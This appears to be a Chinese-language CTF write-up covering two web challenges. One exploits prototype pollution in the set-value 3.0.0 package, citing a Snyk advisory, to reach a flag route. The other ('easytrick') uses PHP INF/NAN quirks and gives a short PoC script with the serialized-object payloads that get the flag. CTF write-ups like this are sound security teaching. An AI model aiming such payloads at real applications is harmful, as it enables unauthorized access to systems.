

发现是set-value里面的，版本是3.0.0



查到相关漏洞

<https://snyk.io/vuln/SNYK-JS-SETVALUE-450213>



直接利用进行原型链污染，污染a0为true



访问得到flag的路由key为a0，password为true，得到flag



**22 easytrick：**

就是php的数字和字符串的小技巧，INF和NAN他们属于数字，md5处理他们的时候会转为字符串即为”INF”和”NAN”



构造poc:

<?php

class trick{

public $trick1;

public $trick2;

}

$a = new trick;

$a->trick1="INF";

$a->trick2=INF;

echo serialize($a);

O:5:"trick":2:{s:6:"trick1";s:3:"INF";s:6:"trick2";d:INF;}



改成NAN也行: trick=O:5:"trick":2:{s:6:"trick1";s:3:"NAN";s:6:"trick2";d:NAN;}

